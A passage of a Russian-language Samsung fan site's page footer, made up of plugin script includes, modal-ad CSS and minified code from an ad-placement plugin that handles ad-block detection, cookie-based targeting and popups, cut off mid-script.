\u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"c97df89f78","post_id":"40595"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 